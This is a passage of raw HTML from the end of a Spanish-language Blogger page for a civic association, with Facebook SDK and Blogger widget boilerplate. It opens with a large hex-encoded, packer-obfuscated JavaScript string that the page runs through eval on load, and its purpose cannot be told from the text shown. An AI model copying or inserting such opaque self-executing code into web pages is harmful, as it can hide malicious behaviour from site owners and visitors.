x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x4a\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x46\x2c\x31\x45\x2c\x31\x4b\x29\x7b\x31\x45\x3d\x31\x4a\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x45\x28\x31\x53\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x55\x29\x3a\x31\x7a\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x45\x28\x31\x7a\x29\x5d\x3d\x31\x46\x5b\x31\x7a\x5d\x7c\x7c\x31\x45\x28\x31\x7a\x29\x7d\x3b\x31\x46\x3d\x5b\x31\x4a\x28\x31\x45\x29\x7b\x31\x49\x20\x31\x4b\x5b\x31\x45\x5d\x7d\x5d\x3b\x31\x45\x3d\x31\x4a\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x46\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x45\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x46\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x33\x35\x62\x7c\x78\x35\x46\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x34\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x31\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x38\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IJEDYo);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'>
 /*<![CDATA[*/
// Preloader
 
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kEfVmAFvKD62kcPy6AihtVHgTJQ:1768821896304';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6153129984776079155','//www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html','6153129984776079155');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6153129984776079155', 'title': 'Asociaci\xf3n Civil Fortalecer', 'url': 'http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html', 'canonicalUrl': 'http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html', 'homepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'searchUrl': 'http://www.fortalecerentrerios.com.ar/search', 'canonicalHomepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'blogspotFaviconUrl': 'http://www.fortalecerentrerios.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - RSS\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6153129984776079155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/4215802073158561469/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ver m\xe1s \xbb', 'pageType': 'item', 'postId': '4215802073158561469', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s72-c/12779014_588543727967141_2654345948164199892_o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg', 'pageName': 'Cerramos la temporada de verano de la Feria con todo!', 'pageTitle': 'Asociaci\xf3n Civil Fortalecer: Cerramos la temporada de verano de la Feria con todo!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cerramos la temporada de verano de la Feria con todo!', 'description': '   Este domingo cerramos la temporada de verano de la Feria de Emprendedores \x22La Calesita\x22 a todo motor: dos propuestas musicales, la cocina...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg', 'url': 'http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4215802073158561469}}, {'name': 'widgets', 'data': [{'title': 'Asociaci\xf3n Civil Fortalecer (cabecera)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'parallax-menu', 'id': 'LinkList1'}, {'title': 'Menu Widget', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\ud83d\ude80 Lanzamos nuestra Diplomatura', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'novedades', 'type': 'Text', 'sectionId': 'head-text1', 'id': 'Text1'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4215802073158561469', 'title': 'Cerramos la temporada de verano de la Feria con todo!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': 'Qu\xe9 dicen los emprendedores', 'type': 'Text', 'sectionId': 'head-text5', 'id': 'Text5'}, {'title': 'Rina Larrosa', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image16'}, {'title': 'Noe Facio', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image17'}, {'title': 'Pablo Schaab', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image18'}, {'title': 'Logos', 'type': 'LinkList', 'sectionId': 'intro-brand', 'id': 'LinkList78'}, {'title': 'Seguinos en las redes sociales', 'type': 'HTML', 'sectionId': 'intro-brand', 'id': 'HTML1'}, {'title': 'Enlaces', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'parallax-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'head-text1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'head-text5', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'testimonial', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'testimonial', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'testimonial', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'intro-brand', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'intro-brand', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact form', 'blogId': '6153129984776079155', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5Jgayc5gE782W5C8r8OGQECHbB0w:1768821896304', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

